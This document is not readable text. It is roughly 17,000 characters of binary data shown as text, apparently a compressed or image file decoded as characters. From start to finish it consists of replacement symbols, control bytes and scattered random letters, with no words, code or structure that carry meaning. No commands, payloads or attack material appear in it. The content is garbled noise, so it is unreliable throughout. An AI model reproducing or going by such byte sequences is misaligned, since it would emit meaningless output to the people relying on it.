:$�Z$
=As�|-%=��a��]Q�����F4��i@#GLb����
��ՋF��U���^�K(h� ��D�CɃ�F'�^,����Ԧ�t��A�G;�����4�Cʜ�JT�L��.X�7uOO]X0��9⑐D�$ (�J08 I'?9�S.b��=�@ڀ��qt'#��h�҅�� �U ���+\���Җ-`��z������\6��^��.8�k	4+��Е�ߡ.H���U0.�^p�+� �uL����t��+��"���d"�b\����5+�s�ך]Gјo4uT /F�	* 
�&5x�K������W��L㐤F��T�����իe�$O���`n��5��� �A;̾E olN�(G�%��xa8L�ȷ~HB�qy��� ��NP�/�`
�Җ4�S����?2�a�u��!�&j�Oo�z _�o��'���pj&k��r( FO�p'*<OB"�Wm�1a�Ra��
��*E%� ?0Gb(�$!�P('b,� �P= ]�o ��  G�sS�RVqG��@>VSb!dO�4�oQs1ufQoA.tpausQA�.�˂B&�B9�l���wL�4ai&V}g b6^VsF�P$Ez�xr�x��V�Ws�g)�E�'3jp3�1X�ep�V�*�@�u��LpF��s�bp5V@�'�@Z��{�j�{R'���HG��W|"�|ʗI����Fl���'}��"��#�p8����[�� Pmզ	��^�'Pkq@=�	I�_�W� ,@b2���@�%o�`�x"�_�hx�j��_9�j6 ���L��_��`��:��@��b�5`9+(�B>	@r�b�"f�:��:h�9(�9  s)@Y3V�T;�?�]�tKWZ��G�>���rV9�!d�>�uWGkAee�5�q��e �� �6 Z�?m�zZ�f�wݐf�!p�qp&g�8�wVMp5��g����E��2Qp��6y#��ǉ���2�!�j���8��ǊV�K�wQcY�hiZs{Bj�勦�5��%�e��77�������+�7�� ՘�2��-��pl�@8Z�8�c	9P�C@���G�/�H�'Qp2��+����
��	���5�p:��`�a�Po&Ro�o��+�p�a ��v�!Y<� ��A)�V��#�'���d�J��=��r?PJU&g�5��9��.�=�CɄW�N��9:�0הU�;�[ A��Vim/pvd8��3�R9jc�r/p�_��Kd0 xH0�uz�w�b��;A!q�U��D�����y�T�2��2�2�1��T�Q4C3uahɑ�y����Ɋjp�L��z�(wd��`cj����� )�|��!�V|�)I���
�k 
�������
�F�CJ�@:��	��\@a�p$���m� .0g��Yn�՝�SLX ��t:_��5�m��)2_��f��;jD�_	��� y~�؞��
�@̠ 0 
�`nrO��:,�pQ(  >�Swr��w虃8�a)ע;��"��+-Ox IYSJw ;dN��$��nQ�F�-V��sNjT<3�A@iW����j�/Ц�W�?��Ujf v�u��0 �����ٴ �xgqs�gs0��y�a@y3��AP6hzh�Y��Yk�����1��z�� �yGj j��{����Y6-�6�z�@|��Ht����|��L�	��q�۸�t}�G�>ҁ��8�q�� �::!<[��:�sh+�@N�z$�Im0r^�J�S������y�נo����f�z91A��Y�7L� x0 �����&�\�bNQ��*��#�mIb���r�;���"fc4��F�c?@[��;Rx-\XD�>`�Fz�AJu;�F�RQ.傕>@F�T4��m[6��m?��i�c�vY�`&��Q�CVL{VSD 5��x/�Xh�3PfՁFX9V���W*�T�z�Hk�V��4���Qzw`{�� ����!�X!�W|�T|�I�)�(��I����f�w^�{ƍp#�:\v
=��߷\��9�Ym� op�H���s�(��w$��#�J���i	a�:���ɐ�V�x�
�'�"��p���� �<��pʻ�'�A0  ��)Ia�<��!�*#PP	`��/ �/�r+��8��:��Ң��2S?dѣ��c�"u��DzT�-Wy��Q6�t>c��%�T6v�Mc��~2$0kWZ��{��xY��!�&P I`1����f5x/��W2z6�t����Em�EߑF�qh]��z�(�CLq�j ��z4V0������o�Xũ6H��+Y��Zr|�5��'�|b�"-q�f���H��n��l	=� :?B���\��{ܞ�t(�3��0w�B���;���D`��N�@`j���ɽ�� �1�����;���)��	�lƫ�jP&�6k���S�(�{m�!���&��*z�,�,��Cw�_�![- ��d�c��b�$A'ATy�X�Ss�S���Sv3/eUqR)�0�e���eW��S���� -�c��V(\DԴ�s��@�0\ђ�}3�X3d�A3�i�歧L`�$�5 &���XW�HÊ�ɚ[���Eө�5	�B�
"s3"�J�s��K[��g�LJ}�L��a�"�J�(:&�J� o����Ն$�pts'�
�`e]�ˋ9	��	�Bm��&��'ro{@_7-] B ���F�_U~��R�K�P�B��Ơ Z�*��0��y�P��q�[��>(Z�5�$-�P9�r˼�9i�����@;:!{���]���dbQu��tAZ�۾]�^���$�rBHh�!� rX�$0t�/0 �z�@��l��-�r g�ͦݴPۈpUތ��Xk�'���##�Pֵ�y�V*�w �kk�@���K3��k� Ӫ���J�|�H��Z""�盦�H��Cm"}� �~^����l�h�%n�O�/��,.A��:��Ks�m 	��E��ɑ?`0�^R	�x)��`ӄ�[���=M�(��dʀ� :`�p����%�'��&����K<�k�kPrnSQ3�r� b4�����;��+@�S8��B��	��Y�!;����-AX�t7��^��<A�;��PI�R%�T1�B�[@c��]�w~_����O�DMD��0�L�n�g@@��1�t��ѵd�P�.�A2q�G�E(z�����X��4k0����DP����n�z�IP�(I�>"�H�o����0 m�����N�Ķ��	�R��}4�`�P�����}^"0���ݹ�/��pN��:��^�������'�?�}��U.p���$:
��� X0�C|������X�vy! �TbT#%%w`w 	 ##++�/���9������/���		���;��	���?�;;h*��**[����E��E;������D	w.#=�h��"DX/�X��B�Chi� ŋ4Ш��F C�,��cǓ(OfP��%˗wH0!�"M8qΙC"��;���g�6lڨ�A"K�jl|�I�(&5�Z����U�P�"F��5`��р���p�xۧ�ݻx�����\��<�r�  ��ĆƊ�賧��˘1�0���Ϡ?��Lc�h4Z�n��5��ȶ�#Ol�xZ
�!R��T��Gxq<1� ���A�M��`z�)�s�ױ[���������T����ѳ�����ݺ�k@�H(4��`�����ǟ���mX�	n
ɆE����8�H�(��$t8߅g�� (���@��� �*#h /B�K���
y��.@��-��c�4�(�4	���0NR#�C8܀�B�l�N;�a���X�3Ib@1����34�A!�`�
�fA#�� ]��FJ�}�� �J����J/��RK/�qԥ6� NQ TAuZ�QSM��T68��7U��U60a��b�����VgY�-0�V\p�e�|�_B����Dd�A�L��e�mfd�i��6Zi��{.���m6�gk,@��[$C���w��
���r�P�u�d�0t��1]x֑7]v�a�	��G�W�{z��~%Re���,��� �L� ���ʖCwX��Z�U�H$b("ixH�<g&�8
%�P���$pG�����o^����h��=հ��[<y�1�LS�2�l��6W�3�
U�c7[�L�e�L1�C�wh}�q��@A_æ�/h�'
wd�FzR�&�W@�>�褒fPFV)�T�M:��SPD��)N���P����kTT�d��3a���^�j�g�J� Kl\�v��\~4��I<�c�.�>c����~+�
t!p�{ni��Z��b�l� <�A���.�+73x�r�0�EG:s�ӴS�b�<��"�2a��<����d��4²�	���`@<H7Zh�ς0��9b��юF��0m:#�ZԨ0���(��8�Y��_���V F��HD�/�DZܣwKR2�6�D)Ơ�`Gd� V�\��q�o�c��3�Q��Y�m� ��ܡ���;�6{��F��d�$�rTU'��E
v�$Vl����DT��I��R} +�A�����Y%)_�^2�"��8�+^!�ڢ����{y�_���
�s���5�kak�y_�旙>�4͹�O਋]�* nr�ϝ�F݁%���f_��'���. 	xt���E�a��GxA�Y�0Ȟ[:�B��eX$[%H
� ��e1+�Kq��7�����:�D��IL�P9��'��D� EQ�@��@0�4������8#�F`��r���A�gL��p���+���0�[�A����p��$��~��M�ä����s��, (S
%�S�J�#�&�R�dIKV2���(9�O|ǻ��S�s^�a;�5ﵳ��l_�gZ�vY�&#�I,l+.�)��y'���8e�-v~���g�I}ݯ4��A���]z��_�A @qC/,ԋ�@"��vG6�|� �6� ۩N�2H��qЃ�����
�@>�0�Nv�e��g:�jW6�5��BG\�P%!��`A:#�D��6�Yk  A�J�\.CҎp��F�A��|Ķ#��IN���#��;�QJt�G7���nP	��k����x$�i�>�9LN����`c�>��$��+Q�`�|�%�B	�7���^
w��I.;���d*L�Jj�UeS�t�lc�<���+�MtP�j�ַ��_��f9��<b�w�m�ӹ�
�5.Z��إJÂ�t�;� ���k@c�z[C����| �X��:�v�sA����N�v�����=��\�SgEe���O����Zw7a �!&�G��Ӵ=�$�D���՚������و���bHcc�`9���yM��FV����=�ZË1�P�JU*\7�8D��wE��T#D����|Ɂ�� u����$�ɡ P�M�%��%Გ������X�9S�*�O-�Z�)�[t�U`��]�ѻ]l�)飸@m�5A�M��[����c6��U#�����U�Y��֫�=s�lfgX����mʠ�b#���P6���Zh�\���3l��!����nkp���\H���,d��a՟ S���~���� �!仈�D�G<T�U�N�R�V��8M��ւ�㏛qc�g����H��01���KdrJF���:Py�0s�s�e��e�E &�D��ɀ��&�@taav����'��(S7gUgc���:Y�.���)�h�$vfw��v6�vY�<��<V`p�<s =��g��M�~�i{�wz!j����s>�NPx�a-�7NH�x�w��x�A�Uy��?��^k_�Ul�����/��]��\ A�mPT{�'{E���	ա O�`��1!��&|UG-�C�G @DDD}�wDB}��S��G�m�}��bߧ"ReAb6B�/;B`�g�~7$�HRr��d�sI���p�HhBְ���Ѐ:ga�e�P>��^��ﰀՠ&B�Vf��e���qb Y!�J#hg�K*X��u`��5�ʓ�f�l�*V`<Ƴ?�k����A�L��wpu�w�ńw���ÅU�>�-�Ѕ�񅖡�$O�B/��]X��j�l��<��������"A0 ��k��k�����+�z�q"B{�E���{�i�3�&�[�!�(2��,�>��o�b�H���4����vp���/�
�P\cc��A���� 6���T�5�6 I�p[�d�%0���dM�����G;��x&��r�7c�H�@e�e�H\"GAt� 9FG'�t(�Mǎ���b�:I�Y);5�u~f)�cv�ih�b���v��V�	0b�i=B=��L���{J�iY�63*QI�,[�j���-��(�
0k��]e8�f(�jh@46�?���� ��z��9�>pm�Dpu���A�f��AQd1�B��B)4r�!�x��敖����DGS�70�D��}'�TVcE`@U#R$��! F�`��~]�~g� %|����8Z3��9�p�R��8e����8�	W;PH�����8nR���u�5���&1g'x�*z2O��؂�Z����y)��<i�0+D:�)%�	)=51��4�+�T ��M�s��3��0 : .P��j�r>���x~�l�E�O���a���k^:�^�un
�ByP�b^H��oPmy���m�8B#D�5��0y�/��*�u�F��Y BТ� <sk�ooY4��s	�۶�w�"`�%�T��56��Ij#��~��~^��T����@�٥} �'M�d��@�X�)��e�eZ&7���%�����Im9D�I!��t����t��J'���jn���I��s����R����h�ZZ�+����	( i�~�;���`0:0�IX�}�=��,s��ÑM��Z>�a\��-��2�]�
k0 ��?��m�������/9�Z�k������2By������' Q�n$�0P	B������  �����{�v��:o�J�/�8	 	�p4�PD��}�6"Q-fE ���	U#3 �~��x�dFhC�Q����G�`Vt���=ph%v�ps�t@t�G�P8��Gxsb�;@-{&���`fZ'�CXx!���39!�uz�g+��%�����^Wiʙ<Ή;U�ă[�Y�kИN��i���2[6@3PXt��J����>
�:PeP��j�yx����Z����{ k���?��k�5�\,�dz��O��?����;4���B+�j�O ��	�j��_Jp��*�6R_	�}|Q1�[Ya� }���Kp�QD;�b�TS�pWS5�52F= q6��q��E׋k#v37��=0��;�ƨ��v�����0��0���Ǭ�:ws�H>�H� t��3'�9�( �)bY W��X?���Iя[������9x�װzDש�܌! j� }P &ȷ�F?>��r ���H\��!NM�N��>�����\PWL.�E/g|��f�G����Ź��������I#z��?0�' x,�) W  yp�'�U	��{3��`��'�M)�2����B#c ��o �o GD@d�	 ��HE��b��"�7
0 U0��v�q]5q@� P�`u7� I`f�<9�9}"cZ�s������-7������Ѝvfh��� �Y�&.`f̧�e9����)q�ę�xg��U�I��G�Ť��ĵ5���9x��ڦU��,�9�|��4�#��,	��A��Q�-�ݞ���>����)��\(� ����F�:i�,`����
l3�Ƌ�1�\P-���� 9��'�O Q��T)FpW�A��0#��1�ئ	��喠!����n��GSXM2C��F�^��FD0p	$�mN�	h��.����p2�ltu��y�j$:��$�D7MvI��'���%�d�,�}D���&c5|���ى�G��i�8C'91b�G�'ӝ��
u����n��:ĩY|�u,ό
Z���\�,L`�K`��ܘ���G���'Z0���v�����	�L�L=>�}�B���W�>��\ۂ��͸T�
@oLf��$�ŗ� ��O-����0#,D�!��.-0��z;���B]�y ��m�uQ"4��+By`�2R0��`��nU��4%�-4l	�#f���D�������0
�ʭx������r]�G��,d��k�R���B90J����;v��0�VC˿�����;@�ˠ�r:8en�f���vJ���&�+'��9�cl�~g�J��Rg�������ۇn)�^;4a��ha�G2���^7�X��q���,���פ�w|a�p���!ިN�P��ވ����=?~�ƳV�5����J��Ҭ�G=	3��I�o�x����G��+q�	�v��>��Gp!�QrxC��1�*���U�����}!�D���ɟ *��T .6��M&���6ֽHncr��P#�C��z�I	������z#O�,�;Pv�$[��,c�H[�e��h�Z������X&�	�.w�/!!/9�/W!(�b/

���
�����&����_��������3L)*)�Lh��6�))h�L5L66h*�;;�;��	�w�wb�/�eA
|~~}�}��������������~��
eBIB�3���� B xX�����2��H��ŉ~����` ��4 )�&Y�D��$��'�`�%,-h�"a�P|���c`A	i:tиA'�@p�g�;+�汳 �<[�rplX�b�r-�v��<0��;�O�}����(���
4�K�'�È%��A���;�!�e�d�t��9�g�TF�(����?L����@�=8�=���98�ͻ��+v�"�o��wp�Gj��cĈ!"p��C��wH�a���w$@�����9�LE:ETL�2�Ȅ	*�'`���_�@w�3h���耇�PBI�`�!+ v*2�,'�2J+w��.� ��1�԰���P�/8��F*@�kHSdt֌ a�:�@��S�z�cΕW���t)O=b҄����P��>lp"@ �%DgD�Y�l�H!� RI���J�" M'Y0hK-�� ���@M4 �^����RL��>x��/���VXqeg�]�*Zf�U+�j���V�A�=����z��ױD0�_I �=؃Q�1Dc=A&�RJ}��T�^��G�%|�hT�F���Zi����w���l�i@o�!�p�9P�n�	�@w0�0u%�� 
�u��w=��5?�w}t��б�����~.aCK,�����P�*��������.D��<b�pW	%��!�����	���!Ƣ"(eda�L��#*��
��|�1iHG3Kc7�X#�/l3@����<Sj����w�N>�d�CB���O�0y_�p04�B2���Dz�ه}�0��#:�J��{M��ThKD:iO(0f~�Ӷ�.ő=�UB�B�i���Z^�uV����k[e�!a���_�^m��?+W��b�\A\��c�M����4. T�U�T�L	F@Ҍ�4�R����.�� Hm&x�p "�C��������0Lb���"Н^q  ֱ����ǆ�A{���@����� �l	*������!�?�)�H��aB�"���J����2!��ybD��Cĵ�i�b��l�e���P������G���9�hiyS�6�Q�`"� \�����%.q`"c �3Šri���6 '�rN��<@��Y�t���HB��!JQ,Q�ԡjr�E�Dw�ɖ)*�x��� ��.�a:���'�]MoVh�&���M��+��a�'��DI/�C�`�E|�OZ�0�,#���o1��P�P�PAV^��"����4`�W�VC�7([P�P�Ȇ6čnpÛE(�`�I	M1�X'#���ƵX'��D�2���5$k�ʜ���m�f�����	8A�*h�����E B�|F�B�!B��>-p��]eZ��&ȸ�5FNZ��ظ�N���P����d��Gy4��#WA·�["���m4�Q��$׎wL�'ׄ1�#��bp�7Ĕ�{�R�Е�����P�� $$���d;���v(��/%��� f�b�me@)�R����%@��Y���}Ez�K�jU�nZ�0������� �J'*
�,v��;�W��]+[�� ���E��;�C �B����|���:�A[��&�JP6�hn4��v8+�5P����Tv�@����J�����[7���Q >=$Y���L�.�AP�:T'ƌfL-j���a �F�PҔ�U�qGc-�dC�^���fl����+�a����Ȅ���
833�p #2�.]$�@���R���)Av`�'�� �|N������hIK'Ԧv��ԟH� ���&-yI^���ڗ��mc���fj/8���8�mp�H, �\z���U�B+lnOW�[@_��X� G� ���%Y�j�Q�	���F�������v�@h�P.�yF_�F�i(0/�ҁ�]�0�1�}Y�� ��c�����HL�b����KR��Yc=[����'>8������6p����g�	?f��d"@�A�Т-���V@i�hA|��r�x���0C�;�B���f4�U�p�rl7��0�ڰ�ap,C+���4��q���C��#}�i�Q�E;����ө�FTԲ$�R�JP�jE� ���Toy�;[7!�>���@�\x.t��M�h�\��u�M�j���=�o�g���.�D�2����%Z�x�?� �2��H8� 쬀 ���
��;^�x�N~%܋����m3�7a��_'�(Ɲ���ԑ/��!w�1�C'�C;E3sp�2N0�ǰ.GDGT �!E@CW�d"!R�W�*��4]eL�Ib55P
n5T7��0 w��aY�ur�`hF  ��q��Qg�Aw&t�*N�-FI� w�w�Vw�Pw�!���u>p1�wqi�6j�i�$'��J���x��:�C(�r(zh;.�[��[�`�y����-��A0 3�\^���h!]�&mц]�m�d�y0.o�>y�{DaN��^��^�6_w,�c � �gO���R��bo�Q.@=@�o��@ p�V~�ua�qp��0T�4#R+PY���(f��R�!4H�#'r���v �1�38WDB6�T8d��DE3TE UUD���N���U+�K0��	KGF�	� c�)NבdE�� ��1�@u�uY�A҃Z���ѐ���$z� J��ߠZ8I�Vh�Tw��t�(�3E�Dsz�tJt�ilo�'|�Z�x`��u���K6q;4!40)��c\��eP �@O���\3�:�C+j�z��M�c=��]�X`��|׆Nt����v��N]x��=��[؂��W�����ca`ePĘ�@�Ȉ��Ȍ]P��a���~�g0'07�p���WA]��(Cr= 	 c6tc9E�<a��N��K$�X?eT8�T1,#�E�U@�i43�R�%B"D!+�x ���@k�hbEV�ّS�6�:�;�%	W�В&Y�&wc�0�X� � i7F�uT�%Yh�V���&�	P: �>pJ��DJ"�����5R�i������v���K��j�r���
�U���Jz?0`�P��"�&�A�9�]g!+V���zn�+Va.�T��>�`,�FD1��ᶊ� O�9n��I!�� ��/	���i��.�Y���@�8��J��h���.GAӸ�g�����h�w}�E��e�'�Q�?�s��@2v v ��6?�5psKD�K0�әT��M�G�D� UDhvN(!!�*(���csz��t��YVK�T�`X�C9d���� 2HX�Jf�$ӡE~8�����#%�#h�ړ�5�0Ljrz�hK�'RQZ0*1::4:?1��6���\��,��u�����!"���8�� �����^@�P:����Ŷ]W��ӳ��l�%+�q�bA�����|\�,��,rJ�+�|��-C���A�"M���4 ��zoA��.��ʨ�*p�H~�Va�����t��� t!�q�a+�W�u��=�0�1�92�ck���z7'd�ɏ�:T?�����z 1���rE3�E���ўpt��X��_���+(_��2�!Rw�2P$
خ��1麠�Z'dR���-�H�Փr����\(���9���<E�> i�5�&:�5'+�S��@z�W��Z�;<:+����z(���EL��y��E`�F�"��3�|��xY{�D�~�_:� ढ़�y� �X}�ٶ���ٚ|�,�8?���o�˙+�R��}U�aP
V�i�� k��F���DQt;��jA�p��Q��A����_��4&!�'�H�;��9��3iv2�T?�D5�"dĊGB���S��=�3�KR��+!ő��)�d�>A��8�y��ʂ�𑭠`�`pk��S�p��1#92��� �z�ڰv{Awꓑ�XZ���:p9	2�h�ai���;�������8���Z�Z�[���'�Zc�|���X���hB�k^ �&+� �(��<֣c�bv`�A�aY��a
m�@�������|��,L�� -�"a �i��q��# `���9,P&�È��AB<�D̶G��ғj�YAx�Q�����������bK�� `�/E� # c�A[4i�HdDK�u\8g3N�D�)dG�olH�D;�Gp�
XVtE� �R�0�8�d@@�E�N�����٭�	�ʻ�w���R�G]塄7��'w���ʰ�7G�0�0( /��� Sh�������0 ��O ��Npd(J�
'��
��+��;M������I�S�ь�9k�"(��:��9��/���P�� U\�r��JU� (�>[M��3��m	������6-�v�s,����ׅ�������d�bXo�Q=��O$�A?�o �ɦ��&=�B\ĩ9aɘ���JAs�Q�x;�w� %���!�]�d�[�R�Iq�y���cvT�A�#�՘T1�2D��DؙT��G�0i�<4�[��%BJ��d sm��v��M��׸��~�I�YVe�Ʌ�H	��	Pvj �6�!3f���S�Uj�$�P,�h��X�*���^�69*zP^0E{"�����c�i� ���ܿ�$�=�8���Z�}����;�|�c������O ��c�r H�r����,M�*�Գ�w�/���V�����o=�W����&L浛�+8nA@�2�� C� el��(`�`=�ç���R�/@� @�ި�J�N~��@�T��AO�p8R{o��6�j�R�.�B3��J[0T�4�3t �Y`��*;��4�DG��K��@�3Q#�d�PH�/Y�b*Fl/�d ���]��[��L��� �떧��0@��qtNك`g���C�诌���\ڍ���ܡ�k"jΜ�&qr��'x�u�12* er�B@&��Hb��^́��;
�݁xs�;��3P��H0'r��>���Ҥ��*l����>{ޖx� ��D+��cN�{���*\\�{�s�X��d�i0��qn�dq��FP�4 ]�a�
�B�n�(��o�o�o�@OA� ����H���0�G��-4d�+v#(=##=w�	w?		��[*��N6�65NN5���KN*Kp*NY5*6*pK��E�DD	DE		.wɌ#!!+,XddaACd��������������!bb(ww%#w� � q�D%
XZxiǏ�t�;�B��f@|���C��ɓ%G�Q���K�0M�)WNA�:�@y���"D ٰ�đ��@!�P�B�
��:�ɺU��: `0` ��h�hA�mZ ����ݻv�2�#;={��4`SA�:�T�Q�DR�r���O�� 䱳9������`g�� N�^�Y4gע7zm't�<�*T�û�r!��N��8u��ū�NA��������!:���g;�*ЌqEwϢ ���������|�k�3y ��  � J��Ăv� ]t��|T��Afx!h���38��+|�!g�P�-�x��
�0A	H"	%�`��&"� �
"�`����
-*l����0�.6��BK�0A*��>@G�)&Bw\�̌(�6͊-�D0��:ƥ��:����ʳ�s�`
���� �&?��qQjI=t��A�B�<�4X�1�� Ť*J#�J�J,�z���@ed��.���cA!��G�NI�4�U2��W9h�UW:�E�X-�u�Yd�E�Zs�en\��W, �zGX�6�U�>��b��!�	9��G��@l���
��0��6ۇ#r�������������|�,o8�lk;Ｃ\s�2�Aw,t��y�f�#���!pg�y�E0{��G�� ����Y��=p��x �r�Jp�`	̧��n�A�=�h��ow��"��yc��#�O?���#E?`��l1�oԐx)��R�6l�$*U.a�Kd!旻�e��r@nzE���H�A��1�x3,T`�C�9���g�,����q��($�<"��p~��DE���=4��<��/��EX���0����ڎs(`X��ï����.%�X�S��g�@������[��Zڂ�
��.r��Y`�wF��I�`/!�+	���
cp��T�@f`���}F4��M�H�� c���|Hר�6��Y�hF3,��7�!YqTFw��̉Y�b6��a�,�	�nX` 8�L�0�
�` �@�V0��i��O}�6�j��ֲ� hA^c�ה!/�`>r��"�6p�C��ۤau,��dD#F��y��A$��]�p��6��O ����JA�]X�rY
f+0��%Li	E�A�p�eb`L��^#1#ht�ԉ�`��|��4��9�>��e����<D�2 �K��*��5XB!�<�Cv��P$T ��F�2 u��}�ի�Д�/Ρ��2���'p@ְ�$ +��rHEڔx�+(�A���zk[4@�\�d�[�K���=��V�	�@T~!	n8A�" �4�czƁr�y @8�֐C���&F��4���n@I3k0 U&+�q�Ზ�~[����/�E;�� zF ܡ��]พ9&�z�,(���0����� Cn��Td���GRR��	��B�t���H���Y����l���G#Ty�ܡt[�'H�Q|�	����O4�s���+n�]�@s�A�t ]������.Q�L�{���-,Xf��F�xWN��nO����Ђ���
W ډ��N�tD)�q�?��@u�~O#	C�` �5T&�Շ��&�+9�*ꂋˣD�@>
������R!T��'�^4AuMP-N�`�lZS#��i9N\�$,�JE���p�B�B L#�9v5pDz\��� H�ơ��YDvhq㱾�����"vPV2�ܗ&-��<��x(` �4���� dk� u��18�����@��0���a�����Ab�@[CP"	!	�ʹh��F1�h,莟[� �!A� %kDITdG�;@x��	$��(ґ�d��Uj�uy�9'�r["\��K�	�t�T�"�:�|0���P�bC�ws�/�x�C�H4A0
B���9z� CD�٩M��S��D#�񌍘��9"qBE���^&�IbX|?� (
�� �8Y9^V��j�\e�KL��ҳy 6EWM[�.<y<�`M�e��|�nP��#������s�VU��!��f��8�p45�X@���3|�(�A��\g��\����c��q�r2�4W#H���؞��(���k��'iOc�}곆�u0B )HW�j ��>ڱ���uN۶��D��V l����x b���TNb��c�--A���㌴�$er�;B�˹ʥ{JY�Җ|Q_��Ę 3�`	c<j����5?	;2.�u�C'�5�!/�ph��;���cWp7v `y�p# ��7�2q��O7a�P}#P�S
02$���#�bBB@B�B�RQ,A!��,O1@8�c��QO�@Xq-=�w1SDgt{��Hftu1Sq��:� =%U$B �qu��e�T_�,P0 P�{f�{Q���U��Ce� `I�!�p7��y��Va�0�!��7W��2V�h��x 1�ր�� v�y�(�W�u�Gr�4�J3z�uz�a�< {�5WS5�k��L�H�D[� ^p���dI��!u�Zl6e�6y���0M��&���w * mZ�
��#$��m��� 0p�m��KXE�%R���~�^���`h��<A�F�A;�p�;�.4Q���� X`�"��W�p��3i")��7����#F	�b��p��(�*�1B�te����+�s�s4��O�5�c9V(�c�d�.E�0@�JSJׄ|�.u�a�@u�be_��_��'��2�y� f6���fcw���g�Ui�!vXg�1K䇁|1:��a���h.3(0#��dxrD|��.X�y0��<��yl��8�aGxD PY�!�Ɋ�{�犰�Y�� ��t@�WZ �!�7��6!�kx�o0� ��y�q̐:�4	�)m���K���K��\U9��g�p��:Y �~��~��#�T^ �'*l�4ա ��e��2����l䀺��g0A�<�(�|�����1a�q�B�:�A� "�a)��,h&I��"+�b3�+Gq�B!Q�s�,8 � :�@��I.E�-Cg�}��.�A� BM`eU��Wv�[�r0e�f8�ci0�����1ʦp�g�C;t}F3ɸ0@�z��H��CW���?U��8U��A����p;�d��aTG�v�v4l`j��N�$ ���e5�	{�YH�k�6	� �F!�n�!��!"�-��/���|��`V	�	`��D95 
Fr9��\�x%"0�nY�*@W�~j�nҶ�DP&cB^!�:y�:�П �z ���p�t��ph�!��M�V;l��� ȃ����`	�`���a!h����P��*r"!?,�/��*���eG�e7�Q��,2��:�, �,�2�C�+e Aw.�.i����2 n�A>Zl �C
%�PG��*t{�Z�/m��\E�x�Uh����]uo9�dWDu�Cx�}�I��i
e�(@�l� -�AX�'����1E{�G�0���)F���A�����0FBG��j���`�]�u��؊�� <�zҩ�V{	����=P!�Z��("�y�0���[�J�z	��@
N�Y�*��P��VKpp ~�U��Ь�Ў���n�w�����	̀�����ly�pS�u����@�H���P�h�����p�$1qv�i���=�j^���-�!���>$�O 'eB3�G�+��Kp,G�T�"���?�!��R*[�R)�HYt(L.z�A?�U�}  u�2B��E�L�r�T3��1�fh!d�a^�U]���lr$g@�V�gԔ�h�z�j����� rz�cfp{��i�PQ�3����C�ZY�% ����P�4�5���P�踏��;H��"�6"!f��6��!�6�C`���	�� 	!����$��	��8B6 F�&�S�Y�X��%�~�+^����&&�c	�"� aMsp�ȏ��M�t������������J�Z;��ǳ<�zj)ϷO�O�z��q���P31B�aB��&��C�*�e�/���;i@<i�0� ��/I�B&t,�dd�)ܲM��Sh�>%|0��
�D�B%ݕJuu���.��g�qK�UuvO+�vvfg�X4J+gU�w�� h`��N� a˦�H��Vmdie0�D�hlI�QU,@�X gTp��XZ0��1Us$G�aG`P���֌Z;�Y�GȠ�8`ȫW5��Y�Z{
� `Sk�h6�uZΈ��o�!�� O�둧�	�(����Z$��HҬ�V$j�M�%�:���i��E���L�0�޳Et�w턯��h���#��H'�mZ�wkD��K�x�������=ǰq�0�PP��3�(I+'w�Z��ӢbI��^@&���6(��	ͱ��-��e@�/I�٢�cqd.���}!T�}@�%(#�bEETW��r�H�P�����{JINGbiwd����f g�����:�T��	�b;��AM�g����CT�hl�xPы�b0Y��@CC�� jM�G���z�j�|RPȫ8����:H7�j�w��+6��`n6r!�&�k�0`[��آ���yʿp�KPʻ�K6�ʵ�I2�I�����%9��%Wb9��~�9:;`���!x̎�8�̣�g�D���t����狾���0���_�#`�3��")�s)�4�&*=� �a W!�����]Q*�,�e�3�0�rN�s=�D5&~@/`��}�eq.0kt���M��?��A�4�  ��1�u�quP�o��!G�D�n��\��v0v��Hw	s�M�t�v��.����2;4�1j�06�UN��cYh�C�MT�]aQ�X�sǃM�4�Z�j�aj��`��r͊��Y��ף�״��� �\���!�pI`����[�@�����ٸ��ٸ����
�	n�%�Hؗ~Z�~S�n��fr	*m�7)e����24��z�2`�Z|J�)�|�w����=ܣn;o�_v�����`�O:2됢[�� ����J+$���mB.�ϼB��"�FA8��!�����-@7 =�/)�.I�N�^[l.,�$c23L:��_��n ��>2�� Fk�G+�g�/GZ��<Mv�Ԇ���@�D`�.�y�H��|��N�X�V��T���vt�Mq�?`lab`�v�  %�%�� ��`k l`�t@7F<�<7���������88@��@J��J�J]\t]�?=�#=��3!#ww	��E�*>K*��*�*�o*6N655N�5K��6���K��E[���[D� ��Y��Ϛ%H�Lو(8� (��#�h@�@;(��B,XJ�LYKK/_��YO��r
����E�<,���f~�H���B
��3u���!^X(�A�?z��K��ٳhӒ�� C��Mʔ�!$	�'O\̘Q%�'��qb�a��H�X��"˘LY�dB��ȱy������h0X=d��שWØ-Ɛ^����{|�,����*U�|�Q勛�O��,��Eؾ�W�D0ġ|y;�3~_��|��+��?-Z�r[�p�H�A��� #1��H6�4� < wRA�v�ȂxT���t� " ,�$_� ��Ȋ%8����F#l q��t2�&<j��)�� �*���J-��B�.]x�E��A��@%�,��@��4�؀�d.�
����8hbC�9��`�;rʹ�Y8q�N���=��3�@lAA��̠�L� 4�h�P2��Q|E�A#`��FQ�M$�J�&�TL:���:Y`��O!#� ���3�N��.P������:�� pjE+��k��[:d�C��u�I���	"�|�_Mp�b�%��z �eSLV/e24�]�%�D]��@�����Zk�ͦ�lA������p�F|��Et#�L!G3�����I�݄�}'��Lw�����!}#�@��_p�C� ~0xSN��WwRA��Z�]d��E)z�k�XB��H�!۱B�.�I�?0�C��(��:�r�>���*��
�tlA]l��QS��lɥ>*��4nnP�6ـ>����i�sր�:p�Ν���YD6H�E�Sģ�
�A�(��4�
���@t�MRMxhq_�&ݷꪰZ�S�9]���`� �{�C%Ð�� U��Le�0���-te � �Z���E3B���$� ��p��K �A$D�]���FB�_u�׿� 8 +� J�� �5����l�@��o�  5!	O0W_b�s1�r�<����SۑR��c�pQ<-3Ħ�3	�j���}�À���?��N4�!��,h�H���
�E�հF!;`�k� DČ��E ��
��-khь	L�`���z���Mp����BI$�N���`Y2�I ����D%�EJ ��0��{�ito(�5�r�AObR�4���|��sB����i4
��H?0�f����b�/�Z�4%O���:���G�UQ�&����h��t��8¾��`P�S�����*˲@Ё�A� ����& �_������@�l����^��rp��FHB櫅Ip@�0��4����j���{*Ѐ����@�o&F�` /xB S�'2�r�N��@*ێx
a>���<\�$DFC�D:��}���h�	���H���$ղ&HMq  x��1��9�v�� h5���(F0z�#�P6I�����(Eɉ�	�< +W����;�lK]@V�^���`�i혀9�ħg.��C��9���"�;� �u��O}�>���	�PQ�
R�g ��+�"Oxڳy@�
���N;X��O�^�Fb���Vy hH&,�Z�
